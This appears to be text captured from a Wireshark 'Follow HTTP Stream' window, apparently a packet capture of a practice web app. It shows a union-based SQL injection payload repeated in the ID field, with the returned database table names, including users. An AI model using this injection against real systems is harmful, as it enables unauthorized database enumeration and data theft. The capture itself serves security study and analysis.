 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN_COLS</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
guestbook</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close